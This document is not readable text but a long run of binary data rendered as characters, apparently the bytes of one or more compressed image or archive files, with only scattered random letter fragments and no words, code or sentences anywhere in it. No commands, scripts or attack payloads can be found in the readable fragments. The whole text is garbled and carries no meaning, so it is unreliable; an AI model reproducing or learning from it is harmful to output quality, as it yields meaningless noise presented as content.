hkorqqu}}1+�x��wg܈��U|shX[i�ch6oh0�5�]���w1���c~�	�9�ѣ�r�0::,XC �~�0t���Â:@��C�#f�8�BE�P��q�dI�%Q�D�B�!E�D��e LL@!�M�0K�<P'�0H1� f�G�F�:�*�	0���YE�-i���B��K�4�y3��!]���"�K�w��Iìݍ5��س�O�7�H|���p�<�!� re9$r$��nׁ]��a�܊��E4<hVAɰ�|���M�˝���̀�m�ι�g���=����D�f��!�?�iP��a�C�߿g��]�DMU2U��[��LQ��^�
RΟZ�)ϧUa0@)��*P'���*�@h@-���J,�&��1T"��b)�XK�$��
���
��
�p�qh��6�"���2���(���
f�L�c@�l��*�m7]Ұ�g6 �����3HH����ꦃp�y1!I."Ϣ�����<;���B�i&���@���$��R��J)+
�*@��2�P�<�(��ʪA3�T(4��#*��T�p�Y�0�TW%K	�Q+�1ʸ��J"��c�����m�Y&�t�Y+���H�8�,I��Yd#̓q^���o�}��Q��j��Kt���7z�S�>� . �9z. ���E��k���h#� ���*�*��]ԩ�����<����P)M\�Lm`TSWN�f�i�PD\��JBW� b�ce��mM�ֳ��ק� �E0�����چ �@��m��ɶ!l8�֚k������v��7�^[�b��;n�����m�����>�ګ���ڰu�~��N�^[o8�)nK�kw��w��>+��B�!��~�+�u���O�\w �=>�w�iwBK�=�&H�	��75y��Im^)��9)�c�9唗�S)���"�v��^Œ�h���~V��U��B�.(��W1H���o����'-@ pnl+� �9��  �5w�p�b��n�����p�`��8�u�\���춂ר�1'�`�� z��s�SF� ��D:	I�c����;�&v?]`�w!CI򬂕��'w��]U&@��M�)2k��w��e*SЫ^����S}�{�[J��>\ih
�jX�B��*-R8�t���hC3B�*����A�B�4��c�ͅ/ԚɆ�K���o�$��?|Rq�$
��7lY���@<`�S�R�! �D����n�|ý`�Y��B�pj�}LI!�9H��0�`�:�y]a�'��ibh�J�"���x%��ZzŨL`�Q	P�X�2̬f�JOd�R��g����!6�1���2���-
�� �V�=�	�Ԇj ��%DKȕ��4/L�.��%)yR��O�0t)��K��q�-��S�N�ϸ�*؛J@�q��5��RB��C';	
'������ /�J�i��3.���`F$O����dD" @
8a":��S�
��i��*��_e�W�I�zf�'��	V�q̞ �<}�̋R<^�ԉ�֏�2Z�feї��	�����*�%2jxi�I�#�.�k�%�4G7[�r��[��6���M���Y�af��%��d��ufٲ�X@s�i\ 20��_>�0e��Y
X5�,g Qou�#����ۦV�aߌ�΢<����&�11chZ E���l@�4ڌ4�سp?dF�m��M�b�=�8�$N��B���^�0�l�H�Q��	FՍy�����BPCC]�"��4*$����ts���n�Z���l��i��w5ヷa�J-��̝�K��Z%2��`�[���%��,�	�eB��I����l��2ր wD ^A��D/z��n���`��}��'aOe�1j:�*6T_+�إP/�&�l� ���)��8�hR$L���J-kS��L�) >Y�����U�� �It�M��<`O�d^��G;�.u��AL;s�ֶ�Q�mc[3n��y�f�6T�<�Ĝ9!�ijH���M=��!{�GFpXj;.����RF'�_�^!�f�A��W�3����d#��Ќ�A{�"�Xls��$��Vx��[��8fnvs@��hu|�!mt\�6/[��Py�IBٺ�4\�
wI^W�˖jne�R9��Gˌ����wy�aN�e�^�8�ipg��/A��#�yJ3�ND��s�C���o>�u�@fa `%��M��/ �膷`f4��Ŋz�;o@d�O�:��xʥs-��Q_��T �ê���UIUa�ϊ����X�c�E&����<9@��L��9�|�jP��t�)���̘ ��ȟ'���ʼ=20��ݪ�|�2�k��x����l뫫8����B:�V'�i�֤���߈� �#�jGMz�zB@��j���`���F -�� m�.N�FK��ANN�4�y��PT�RN*VN�ÊP`cb�c��"Di>+}��f��z��h�i� �Bj�H�|�܈���j�����Ϸ�-���	M��`K��A�z4�E̢l��/2��0��κ�@�ج�D	r��ȋ�����_�j֤�
�b���� �&� ã�����m
�2��3���./�^��^�'LN�L���'-�	^�$�Pj5k�Ue�0���Tl����|���T�|�"j� {Kh����
A��-� HϏpp���:(q�-�v*|J��E[�P�Phꐌ�+�1�j����}���0�m3
`t����""��m� ���J��!b� /�* �,�-2p�,���
���d �>E� ���O�(h0%V��L�)`| �	fl�`m�n�r��"���}�.H�7�o�>�2�/qv��@ȶ���p�@7Ik�f�0�؂�o�/�Dp�Ѧ ��:�*�r��*�`C�А��Ǥ�_С�քb�Tg��K�QO��!���"�)�&��2F #522��>� )s$��R�Q�%`bN�a�%7ja2�0��h�x�ht���F����o>�/�Ϥh�.��/ɴfʬk�N��ϒ����x���2�4g,�Q��m�үY�@����Ө��;����d����:�#uX� � � �m�"�0��)�wl132y$WD4OF� `@I�2��cE$C�^  `��J�~'�\��`�a�Tk�f�	'U��i����j)�� k�����m�ҍ�Pi���6ms�k����9������.F�S��kƆ�bH�p�ϩ�����Г�f�_�cMF`�!;p�.B1O�!qh '�  �R�s1Y�@O��G%�OE�>J�)(TB��Q^����hV&g2��2
WS�b�5�/�6��.�H}�]�/.���1o���-Jm�����Ԧ֑8H�M+���۴�����0���I(,}�/��U����Xu@�L���A�ċ �h@�!u1 ��L>����(f#�DB%3$&@�F��� A�>�'��O;fPN�&4Rq+�&U� ��.Ρ�hD]�+(��|%,�  �3�ts<`Gx�F��T��JsT<��+Q郄4c�����v!S{�Ȝk���c���(g�l�q"֗�r3�=��s�$:|��9�	 �t/��/�s��p��b,E+֢2�x�?(t^kPx�=pB+.&��5PQ@^տz�#c� ��O5KCg��Ռ`f��b`���8dR��5y2�a�T� �A<G�h���6�I�l�v$8�J�lK�U9�`I��q�F��Uq�ӏ�Cj�k���p<���f��� T��c<�T8��[��v�'b�,$B�,SO���Z�(��P��tS�5�P��� '�'`35K+�7_ dt�VT�l���اV*-�D���a��|�hVt.�s)�Ku@ Vպ��n
gqْ��o�V�I�-����򁯥u�T�mtp��)��b��:�J�w�F���m���"�!`�K[��oM7 \�U"<��V� <%]m2)�k�6+�x�J���w�*��'��kߕm't�Z�y�Q���.�|m��v悯������+=x�V�(a�,�ɖ2;a(e_�p���1���X� �r�Su���eG8p�?���X��,��7�k�7
@��FY�-Lb7���f@M"��Պw�Ti����� �Mm�!�P�$=S$�J�M�,�@_�w���b$H�VRROjE&*��w<��K�*��>���6t{�'}�C	������֌�W�W㠒�^F8k|��9)��vnJu����f-�ٝ��9s�e��$y :�+Y�� Ҹ�o6K��AY�z�gU�:��wPM�G:L���x��x�w��C `�u��Q��c�A���CV����%��Kbc�w>�(�vx�n-��$��h�-JԎ��gʙ|�ȍ��J5�U#9Sʦ6ؗ����\|��5�0@VI���W� �-׸�8���r�٫�Ac�-�A��q����;'�l� �ChS9���K�0�h�mi!bb �~�@5%~ǭ`"=l^�6�X%J�?�sAe"��j%·��b� y�����$K�lQ�j k��2틿g�w6�S�ܹS�������*�66
�q���G3ׯ�ѭ��H�2�q���՛�Z�}�ҙ��EZ�!��!A⚺K؄�Ң�R��$/a�>���^<'�#P��S`�l�z*�%}:&H;�%{'%��Ai{d$|��I�w*�����̷C)�  Z �n�C�b�-�Dz�R� ��g̜�ۜe��Q��������Q����Hu�G���{	���꺽g�X"��N�����Y��(SII4��������B����!|4�O�;����U�m�"|O �%=��k���Lܚ�Ae�� �PT<��O`B?��WQ?D}u�yD��j jั�Cq���g~�<���DZt��ۡWJ各:lvT��Ͻ'8���⺒ݻ�]�y}�ٹI7�]�3�W�+zrV������/�U ��UY�/�	����!@�Y�G[�Q���y]�n�N�V	Rrѣ8$���K}�u��ie��j@�පH����<׳z��=L�+�5��z�3��0G���R�d��d;k�`�d><��:A(���}��-��}�<�Z�\��|�ޱ�N[�����ٽ���#̴c
D��=w�b�?�=\�9�{J����?&��O�	
uE�k��(��
�����I�׃ס�|~�}q������Xrz���:�V~ٍ�˝j����5uWa6t��H�� ��s�̿m���R��D��5 dy[	R������@`�Qї�\чC�S"%U$�7�g0O���Ξ%
~�)�]+ԉoo�)� ��"5Y�|~���g|��R my����l*�:�ݻ�z��5��P�����њ�!R�X)_;�n�!�h<"�96���p�a�6J��b�q�I�f�:M� n��1�W������' ,t\"��%.0&>B>*J*r|��dNT�tz~���z
df
������r~���N�ֲVȚ��~6�4�Ђ��j
(/34DX@GԀ�X�XXXC�+ ������� ��|�ÿ������/4����(p ��"��Æ�pI(q"Ŋ����A=p�r�	���Ǒ�L*��J��X
ji&�)!5�U�OX& S�jUϜ�f�j�3T����T,�'��B�Ԙ,�N1�̙5gȒm�m�7ibō���]<�t��}�/߽%8^�80��	8L�����W8�HC�7�	z���d�8����FeKD�:0� ���GcR�v!U��Q	�
���	\�k�jJ�VcMGM�V���& �����x�9�������f����՜-+GN.�vv孻���ݾ�>Y������:�?�]��b@`��11��� BFh��QH�u�g�����	#2�`��J�� �SP��I��h�2����L&D���pP�r>f�
¡�#
���n艅�4߈GVyݔ�ez�͕�=�̳&|o���](@�w♧�{�� �0 +�`���P�� *�+�B�B` �Z���w�~`@���Ұ�,@����*�o0� � *���S+1�ګ������j ư��,�����|4���f������̀"%�,��j)���1�n��"�/�`	����0ێ�#�1Va��t�*�$��Qw�:N��'�<�Xh�wTдu�x���9��O}n�u���E_=���{(�l��h��s�@������ � ?�L�)(��� ��
��V� OLM��6G��[s�u�_'Fҵtl8��xxv6�����3�H�d�=p��G^�}6I��e��#1�xZK).�=By�(�� ��\9��#uX�hJ�&'p���d1=�V�8Krf[e���a��&��_}l�E_�%�N��� �/�|��7�S�93��� 8���==�$,��H� 7k5=�5@-�MV��b}g��d�=b�i����j�v�rk%	���7�p��[ZS.r�&q3QWi�pt�rPE0�є��� ��/dQ�
L�I��V@P/���|���긗��5�-�Ke*5`w�v9��<f���cw"���xWE�m��q�Y�\��<���f9����A�H���j��qCiM�@����Oj�9����Ce������h��ޖ�E��&id"�f������H�-­h\�[\�PrA^� ��0�1�,Ͱr�cNRb��
�P7 KN��#���Gh�2���h0a"8�X� ��L�X������.d #��r���L����F0z�)8[�2�w(�g)�F���)m|t|�4��>N��%	�5XA�qț�4#�M.���g��I���A&�E�G�>B�e�7JGT�}���l�0�%C/�Jtj��T�0)���w<xR3+4D&2&��֝��k)��Dft1�i����BE��ed�s��8Ʀq&�K�j��vN��:#!����{��F��h������@�>�tA�[DhH�j�~#a��;Q�F���ml"Ob"|ғ+��)W���ݤ��� KH}�4%���,����0ȑ���7�SQ������KC$O�ȝ���mbG6�E�(*�dY'̐��1>���":�A=2���� ��Ei�)���>�������d�PI�毲��(~���"֡��G���['"�;�Rд�&IP��CQ���[(����mG�Z�D�`*��q��Lg��<I.T��&l�	�ͅnU�k<tX7���.�s�햓zhU�2��m� �sU�>��;
 jwY��Lߋ�Z��Ç:Zf�־+Is��{_��[!���76g���W���p�5�����@Q����5�\N]����7*J+����8�Df!�l�UN�Z�kX�m���0�҇�n��zlU�|�cs	�v��]�"�7�w�'��Zci�\Zz���������IB��!u,G+9����vG眘Eҹ���HA�4\�UĠ�Y>��	J/gHCI;��i	��ҝ�����2�A�UvŁ��mW��b�$1��x][��Td���ȥXk\c1�����́&�S���w����QzN~2���֕L�vb��w�4�}]z613]�&���Ձ��n�_a�m7�+2� Rh�?j"�ہ���LD{o���(VK[�H Ӿԩ(Rw#�7:r�Vk����u����6�x��RM��AU�;��[-^�|�a���l����Ɍ�KϝdD�[���Qٮ��r����i3=麿���n��ױ��~U ��s���.��nCZ��'a7�c��x�R]��QhMQ�s�rCŨk�^��R�{�9�A���b��� 
1����y8C�=����X3{L�|lS7A�ڏQ���őŜ��^Z�Z}ױ�P���ϑ�]��]�ё�垵�� �M��W���ֽٍ��,֠5��1���`���	GQ"�@�1X�2NJ�$�_r��	$@�iߕ�5\��_N@�P�܌Ll��$i��w5Yw��9S��5EW��\��E�1�~Q��n���Z���	�����\u�t�3 �rY����=�
ND�� �6_�5�R��-Vv���H�����)����u��!!�=X�ƨ�O}Xm�_-,\	\a2e�m�/�Ջ!#7 K,�"�!��K�K�\�ыi\&�XD�\��7��r% .��8`�q��;rYu��!��έ!���x�=�~�	|�R������V�2��HP��ř�*�ܰ�FZ=P!�]#�]�]"t@�<��u�1��a�0rX�zE+!��	�RY��dJ�GJ����d܌Ɏq�Evi�9��U�G��4`��ڑ����c�QV�� �cfY!���z�4��;I�?dAZ�!$��$)�CNC�M�Y�%�ە"E�"'�:P�d��-N�G�� ��JB���L�N �R0��<��]\6�E�Y�H��␦>���#a�6�4�6Q�eSU���:�<vW��J��Q��#��'�̕"�S7�c?�㖕`~�e[�`%��5$e��Dr�!MT��e_��$m]`�E��+�bH�JEi�KL�Hc��=ņ�IfNm�QՀZ8*��#�H7h8d��l�7L�4����!��匹���5�rUQm��L��b�q�8�h�'3'�m�W�������X��[�G���@��M'T������a����tݛ�XEr"yꗔF�$az�݀Ң{�gƛHZ߁�gS �KFf�_WФW�@����j��2���[��(3�ZN:̓��ę�46�����j��Ÿf̽a8��ݚ�y^���@N`��h%p�#q�~e�@M�- Ѥ�r�%{�j��h	>�Zj�%)�>�[VF�ؠw:�%R�x�b�b�=B�f)H�ݻ�I�'Ir�������*�$0 �M��Ɓ ���Mk��K��k4��z`x�ؗ��Z�$�f��+��&��_���$e�`�ǛL�������r����jW�Q����*�2����Ѕ3�*��*���*\.T�h�A&�j���	+]�"5i� -+�"��q�b����]M��Lc��V vc6"h5�X��@;�W�LO��5��!<Ł&QS��7\��g�	j�:��x0�����^���h���6�dי(� .^q��#h������ޕY���Ë����� �^����zT���t����,��]^D"�xj違��j����Z)�_~����gM#4���:�i  �J�j�E����;	B����.�E�S���+��g��nk*�ڢ�@��&8l�m�L%�R�n����Z�m�N�j���# ��]����Lt�ͭ�`�6. �ey�l*~"م[?V�+���EBpzf/��nG"��YV���W��Z�������.N��$��@��͙+������n����@3BОMo�-��]	R�bW�z�8�E{�f��Z����2�4�7N3���ze���>�����콪�O|i��Z����*�>d�lv�� ��J����c�.�t�u�E�"������$���D�>�!�ĩ���fU#����@�wx���RՂ������0��E���ZPC!T/)��hj+���~#�-e�R�U2l�2�k~*����[�bc��[�]�:�>�Z?}*I(��$�e6���/��!R!i��`��������eq�&����g)i��1#?��!/!\���� ���[Q��N�#���.��+%WCSA��fhE���Ec�3�&�Aq;n��r9-l�m��rJ�o��q*g"3x��e��.���M3�������sC)������^��FV[��l:_g>p����1���<G�L"/2����Tϊ\#��M��R�80�*=���X��#�KXW�`Z���$ʜ�� h��Y˳E�;c���1Gq-��b�tc�-�R��
���q-�Kc��dq2�eR#:[7;u�� Aj���`53��yn�A���R��s���C�5��os@�� +�)�n�]0��p�-!�w����"�^cI�(���P���V�q�&Ε�v��vC/hZ�(�2k6a밡j�i^ve�C*�2�\�bO �IqJN�L3S�Y(������o�����6c�_3j�ͺ�\�*m7�8�1��vQ�5u_<7��J�a.7lD��ޛ>�T΁���5C��O&�?�/hn��7q��p���=�$�F@[f�|�i��Ec5ْ&`�F�a :6��I�I�7�~�����y�4zl�4�+զ����Ѱ��$��v��O�t�Z���vR����w�97�Q�:� Gw�w�Azrw$�d�I�	 �s��>G�Νe��.�B�;�p�W��hw��G���o`ŢO���́������Z��NJ9�>�F/k�D�%6�[7�~{y��o�[����j�!8��L�4<���9?⯅��P�ȝ�Og���ȶ�ٶa����؈��zYn�6W���&^��n��K:zf#'� �[Vo�"�(�����\�j�S6g�����&��8�"u�*x���'���3 �$/����ڢaO�8x,���c*��45�����gX�7�⤴�����@��}��+M�SqV���c�	������v�uQ�l��Y�;Af��c�RS�vr��F��&���,�d�������5��˫7<]������_� *L�k*��q>X���_#���0�O�2r2�=Pk(k��5|��3�+K WvE���m���cc��/y���:��/�>��Z{
=҇�=��z=qW�nn��� G��f�V.�O��Y�=��q�K5���F&�;z ǳ����߽��W�<H�:��:ć��J-�?�ſ��x׸x��*���?o �^|7�k��"�a��8"��!��L2;RiS �\W�6�\��.�i���fs�r�`A�_=u>}��2�0 �8<4P\�ºx|XxxP ��!d��3˨P! -`@-=-U-8}��u�����exE�MeJ�5���-�6�>V5f6v��^�~fF�`�=�N.��.��N�bor�\��Y`rO�W�v�g��P����it'�O�F�  AH��a8Hp�@�{4���Ξ+
E�3�ʊb���������L!7�^��4w���!ϟFhĨAJ�LR�q�h�#g!B>I���F�E�,�5ϝH(=B%�81#f%+aҨ�Rf��^Wy[-�F*۶�Ĝ��+8�bh�?�U�a�S+Ř��#���k7æ�pBh�.m��x��VߺАB~�}ra��L��Z�e�;��;~��ǐ#��mg�o�-���Ӵ�z6�G���g���;4�R�)����y�4�|.Ο�	�P԰P�0�B!����,J`�	��ܓ����`�⋲
%����{L1
'sE�ʴ)�'�бd���C���oD4�ROoR[B4�cͷ�⡇<ِH�3�d#o5�@�ͣ�ʂ!*���*� 2b.L0��(�)�\M"���	n��6Π��鉟���".��j�ϭ��c*���/JB�0��3�p���;j�==0 D4�?+� E�!ČT	1�0���1�Ttu�_<qV�&�l�[��Mh����~��X����!��3GO� �ŭ#)���ʄ��N�5����2ڈ$�r3)��"+Y�`��횘m�;�=�<v��׋4�[�9x���\r����v���'��aI��Ը@mp�����>���AS;1eUWf��Qe�UZ[��VU��fSX��fFW�el��p��qأ�mi��V{�H|�̳��T���̼�,u�-8�͠j�C�3�`�:wu�W<_�	/_��uǊ����@��>�-.A���(A�xXb�'���H-��ҍ3μO�����W��kH���t�5DuU�`u�F�_ϵT�]Lv[����Ux��0��5��ϖ���!��6�%���j��Ě$���6K��ҭ���7r�?�$���f�lG�{��>Z�y�"(����?������C�L�2�H09�5nb8@%f����(��'�����r �R+�Qhu�;��,�;���C{]�FT���nf*���b0�H:!������)�mĳ�w��d��L1UƢ6�T�[�RN����8�9�3_����v%�^+ю������4~y�HR�������G�u�hY�R���`��@,'
DVn� E�ĠP�i��:�'4��ҁ/���	Y7J�A�+���\��Aȓڙ�|V�X�rv��Ѝt)D�XM[�����L�"���>�5)�!�R�R@.�}J�#_��5u	�i�hc놷���Nǫ�%��?��ѝ��52�N�` �	��B����(9�E:HR��'���U҃$k(ǰ 
_��/�ڝ)Qx*^Ɩ��2T���Y��5��
��T�V��%/��4���6���W��4��U�^ר���)@�B�Hn�Ty�4k��f0��ƙ(�nt��N�y�}̑{����=�!�B��� 4��=﹀�]R��H^-�20Tc~-�&5&��U���h�/*ʾh4�:�hfDZ����d���dHK�Jv����:b��^�Fz��8�i!�˵���y��*�d$)�R֠�S�Y� D	ot.�=M8pC�0���񔓜����:��5�T�Cv�:��~e
��4@�Ѐ���	�G��u�R6V��m��}mh(\1��-�.�Q�elR[����+a�I�~e�ZgmDZ��sXO�!tק$��]`�f5�̯Q1�Ǳ�4El.���X.�EƑT��W��c��/"�����ZW�VѮv�B�E�@r5�=Wp�@�Q}�u;�vsU����1N2��P����Nֳ�k��.�`7w4g�T��ܻ]�ʥ�V��' RAS
q������ֱOa��l���Y"*��E.�	|��-pg�6nJ�in���g�3W�]����V��g���C��k�(  �
�|C��D���M���U���D0�5��کܨaP����L�:4��J
Y����n��dt��qG�5ti�����f^��b�:&q���i挄�Jus���l�vm��ZܤV/�9뜬��:��Z�Ga�yvÒ8E<��7@9B �Z�ȓUD�1�yڶ�)�|�l#v��F7I����ͦ��O��=1�FLiJD� QN�^c�=��Ƙ��v�][�6 ]�@R�����zg��~j��v�k����c�����[����������� 
@ PKL�3@�(�>�j�0I�Hb��}ϛ�`��\��,�[JT�Y2����j#?�����.��a�������1���kF��\8p�FՋ�k�S~-sA������E��F����o�xh�-�:��u�r���|ׁ@� AF&5 Z��#b��<����$9�ѹ� �	�jӹ5�(�i=����i,��%��=r�۶s�,��u{�����7�J���T�=�᳍'a;(��31,����[;���y����"鰃\#�ݻ8%h�����(�(����K2+<��p?���>�ȿh�3L�h�x��� v����B�[@�@�b,��p���:�Z����\��z:��:4-�
�_1A["���1>E�74Y��!�Ӄ.��R��1j*�*B�;�3�����[�A�S-�R��	�� >*�,T�_$��#��3?2�(1�2l�ؿؿ�	986:b��¼�����$���p�6@D=oÝ?{3U�,Zq)Z�D��F��S�H�%"@��	45��p�"�� ���)�L�n"�LP#�S�E�4�3� �檪���&�wɟ�;z�#�9�]4?`D�����d,�d�<E@�c��?�{����2���+� �����{C��c������J�y�g	�����c�%�::�b���KE<�s��G�)��S"h?�{A`��H#끎O�=������|��ڮ��ȍ�;{C��7,A$�(l�8���E�1\#��( ��
��?���cD!���2��e$�6�����ٸ�ɼOy�*)3:�Fk�Jp�@8s%?40����Cy$DYz��J�4Kl�LK}�N�!�sAL<&�����fb�3!���A<�N�1��2a142���ő�ϼ�Ϭ#ϩ.*��ZSĔAB�iZ�l�����+��gL��Ĳ�R�״�kLJ+��	���)Ψ�J�[��xG�!s��u�=��C#0r�JV����I��c�N��Eq�9�EL,�C&�{� ]OOd�u�
/9H�1O�LN4��,.�BL��H�\����Ŝ��h�[�2��ˮ�P�(�x�`9�t�A(Ch|Fh\��J�l�;�#�����u�S�����P��P��9	T�Q9�@�#�fH������VA���-M5����K!)H�۷��>�|�t	OM9��)����c�;��:��1��ĹqE��Q�T��
*����1�(${z2|ZS��@�?���ӂF����،�	��	U>pu���ĺC��Lԓ	:����AT)�"N5�x�]yN�t�j�!��|�=� !� < ,  	 �U �@�pH,�Ȥr�l6=��Ea� �s��z��xL.���z�n���8��DC���G
r�������������Mv+�|��yzU�WY������������z{���z+y�)���������i 
���7+���+���BB����������[ྗ|��ֻ�߷�P��-�*\Ȱ�CB��m���W7}�� G�ϸ<d	�C�uS�\ɲ�(𔧗�jݬa�!ӯ�q��,�@I�H�*]��V���cE��9�ѱcl��d��m�%�lʶ�۷oL�1 ķ��u���V�_�*���'��E��]̸�cxr!D�xu[��iq��9l>�|�R��ӨS�~$��l!^x-vkW��<wݝm���ZM����g�za�l=�w�ʃ)W��p���&b�ËO��#@��]�q_ߎ��>q��,8W����nY0�'��� ����D�]�WX���/�%��p f���`���e�
ѽ6��1�->�'�}�u�	u���㎬Xq��0��.&���^�A�}�Q �&��%4�Xf�%#��E��fK���q&�%�y%Zh��ؖt�i'?*��&��2�]�m�M0��R�-��Д�T� D\y礔V� X0@U	�@a��xT�&>�}��p��E�g鬴�	�E�m2�]-�8� �!H��/�� �5��׉�%)��U�ؒ��WXЧD�jK-�(� !T��ZG�Y㕂���=!|XDADd����:����a X՗� {��G�.>մ+�5���dx��G @G�dPr�(�����mA�i�.v��u#,�@��^�Q7�A �=�QsUT�ʚB��4%3���T+tގ�B�iҜ��vdK��Lb]���U3��?��� C  �ȥ�5��V��ߐt 2%-��#Y�_Ľ� �D�w�U�����F�[[5�-�l�Cʃi�E]�Ӏ���" ;�_� ����Μ\�k��nb�[�07�V�5�s�Y�^�uK�
 0P�����ɯw��%�d�~?�_~�Q�(`#���D����������k�o8�?N��W��poQ۞�8�:�+��.e"`�(�`�F��@�(�^���@�㹦x����)�$"#��7#��@"·��
�B� RP�}w�p i|�+jA
@��O#�Ɇsd�=��(�R0U� <DԜ&�:��Q	�3]p�1���$���*7mMPȝ	��h�/��6てdK�P�a4��c�� ��@��IC%z I�H��M$��L. ����4�ʝ-ж�̍C0�&��̂d`p��c�H�@��T��Vy��F+(�jI�\հX�R��H�妜zX��V ��@)��&��|Z+e��@�t�R+(6z�$�ȡdvt�
`�z*�%L4�w⦜�5fĦ܁�
@)	��L
����Z��>�{�;(�~8�┡@�T�(�[TT`iHc�3H:�ﴥ%�a���P ��OD�\�g�@�,M�dB���V:���{�&�Z�Z"6�h-��'�B�}���D�K�+�j2����>�e(5{ǜ��	�c[7��$����z���u[k��`o`�T\ks�V����*�ȨR�U��q
!�	`� ���>5�r��@�P_���q<�J#x(��hm�
��InO�ʙW��	=���/p`��P0ظFM���<�u���^����5�K��p�7��TG��&�O��eF�=`��p�v��`��9^���UMJ�������o>t.��;��J��8f�g�`��\G�J����1�K�:?5��a0���ɂ����JAO��E�b���}�h���.HD��:���f�>A�&������E-"�F~,ÄMϨD��a(`�%��<�-s@d��i�(]��7����P,�Ӡ����s�R��^gFF��nUM��M� \�A����謀vf��G^#:^ `j$o!��a����������	�v�+�_S>6�J��p�r����N�	nL'�����. P�������6�r�o`o����`2ƨ��Q=�%�' .��|T�iA����\�	)�
���A~�1s�����[��-x����ـx{�@yjY�S�i�%���sUQ�V  
��ss�	з����O��\
��Ñ $��E/jꂬ8g߲�M-���}3� ���!_�޿ �4����ְo	���������s/���<�0���+<	�<�PDq���nm�7��}�s_s�@�u�� ������e����o��v�9��������:���m�߼�E?���X���V��]��c���_<�~Q�{@�1� �~tc�.�������?�j���y����i�0j�$j�6Z��'��5�e� 1 �5^U0�0Wl�Vr��g;�$?!@�m�e�_h���|@�t�V�Ƃ�t�VJ������g.S�I8��W>��@�Ahn��}��w���JXn3pwyw~a�K���?�g���ZhnB��wly�gOd���;�p��D�6j�V^�0-0a�(C�	ӶXC{|�aul�4,�I�"�_sh�F�V1� l�*Vf��\bfi.�sMC��$i��@ I8(p���������	�S���[8�؇waG3 ��W�؋��؊IhJ`]��pu��ʸ�0���8�'@�7��G� 5�>�1�f�Vj�g�&�uX^�#]�d��&glj�D��C0X�#�	v��ry��g�@2@%4��+XJ��m/���3f�����u.)�Kȋ����	 P�FV\x�"9�$Y�&y%`n`~��~�����xo�8���8��0��<ٓ�X��j2ph�7���p��62�F�Oq{P�Q s�!,�z㎂�L��P?�%x@Q�a^��[�!G6@�� �a	�Ci	�9Ղ0h�˅Y
��bt�՗� [( >y�)��4U���F������@Ynp~3��:Y����o憑������YnD�cH�fH���V`7�kg S�	��>: �>W�2X$�5�̄d� ��-ra�Wzl����G,�����
2��6�ޙA�݆s�p���G��9�Z� >(P����9��ɞ+-i�����o�I� 
�0px�i�c�Fyy��y6���4�߸���7��s[S�#�A�) �����p����4�!g9� !&�>�#���ڳ�4z��m�٣�E��B���w��C��=yn�xnJ���xn��x�	�V*�0��x�E��@�m�KY8�� ��Aە+���9����ũe��2��1��_3vAO<p^��M�V�7p�Չ3Ꝍ��8J�sycs�!�ٗ5p�i�����y�i\Nک�:���z� �G�Vj��6��&���2�f���i�	�;���
�H�v��J��l��`��a~UHYyDH{�V>XS%�D0^�Yz��'R4�g�PZ��g����S>�m�٨�ft�s;�S7�5u�}yt})��&��:��P�z��گP*�v����2)�p�֌���xg��إט���
�A��+kgj0�B]�T�ŭ��'^�|6�Қ +�j �Z^Zs;z`6�'Q�Z]�T*��@Z� �i@��c�_�c`�&� pOCi��e��:�I*����Cʟ�.�w`n @�+��inl;��*����E��=�A��g!>�&'G Nm�^�p�ڵ�S�A��]���UJ���u��3�R*57˹ov���h�g�Sˮ�רDw�gsy U���YE�Wn��ك�$�嶶�;�f+.�����i�zc��9��")��'yY˱�z�g�p�#�����a�� �vǺ3Qo���(^���w�j��u�CUr�R0�q�WF�ZZ��`�*�yi�ﺨK{�ԤY�@�8��y9��:���ٰ�Y_X����w�ȯ���I�o��( ˫��+�]H��V ��p	wh(u��	�B�`j�3�憥F�rU����n��V�0СH��d�ko_Y��C�?�3�������1�S��5:Ƒ6Y75J��@9� 
̣l 
���)�'��r���4�Y�~�ǀȂ��lo	�*���ӛGI�yk��o86"�8"Q��Tۀ��ZS��9�B`��#% PǙFq�8�5�[�h%BU�Q��������6�?W|z9�p��	P
�U}yaq��>Y��i�:Ȁ\�<I���L����+|�=X����<��V�AX�������� 4P�F�;h�JÔ٫�lה=\�� G�ɵ�N�5�eC ��־ � P�Ȇ5�9RE��wTHƁ��I�te�e��|��s�[�l`�;����o��'�2=�������K��9�.�Ru��ޜ��֑������z���
�TړM��Rm����ҫ��A��c���,@����@lk��a��4�* `��۾����#�˙��f"?�Ň:���V��s��J�k�sxy l&��Ԑ��	�[��?9�����=HӞ���yn��+u�ړ�|x�ȓ�Z )`y.��]����GmG�,�sH�ɷ7ւE���8h-{��)��~8=��VD�a�+0m�s6{PZB@����`L�/����ܳ�%-Q�|���|�i�t}D8�}%0���n�Z����빅=�RbWw*p�ά��V�!�n�K�M}֜��xn�^n�w��WթY�Xm�����u���k�}���P�W5�G�5̹&�D�Z�h͸�% ���1ܠ3ł��`څ���&�Crt�܂&�������&G�=y�o����}��n�[V�U�xlnukNu�[n��t%��}��y�ox�u��-e���	~���yΪ}���ߋ�n��W=�ױ��ջ��:����8�2�M��OR�Q��G�Jl&s��h�8Gd1�{���M���M� M�%�ȧ������sg��P;����XQ5�Xzi��<�ڈuh��^���\�v���"쓮�ZE����j���^�>}ԅ.���}�λ;��_Ί�fky�LyB D@��;�է�7l�@���c�����+�/"��%��>N]�h j�%Q3��I���,X� +��*M�+��&f���|��u @����L�~c��L��M@�_�i2;�W�v[6\���zX�U�-�co�f�R���~�����\\A8����p� @��0����e��Y��,���>�-��_j�_�V��<�[��B��(d��X��=��>��$1{� �A�$=;����}`�_0P�X�B?`����o���� qnp=�����Ȟ/D��@��X�vgW�;)��UaO�>��eo��o�i/����M�'Ꜽk��*ɚ�g�I�p�`:�Sj���v�L�!�a ��y:!R(+�d1<���
 ��R���Z� ����'h�z�F+$2"o�[^��o�08�28�		3%�&-�4	�890EG'�M9RYN`ceg'PloqoKfy{aar�m|y5;;5*2��?����b��Qb/h00�S�1�1������5b����������s+b�(�` �cL���aC������TT�q�RI�)�BI Jv8��T:�DْJ cT��#B$?�	:D("c�T�bDӦ0j4����N%� �zπ� �X�JpXQ4	>+��qAM�F*zT蔥��D5[��Aޑ�$%bi��F�,��?�1g���� aUE�0�0Ԫ����.X1ƅNܟr�ʕ�����U�a�����ys�(\�����E�+b�(�pw�)W^X�r��'��B�;��!�|=DF@x ��-pP�Z(���R��1*�B�2��J�,�`�ȲC�%x/%�ĨVXa�VL)D���ę
��)Ly��ERcDSr�$!X�yN�!�턃H�9�P���
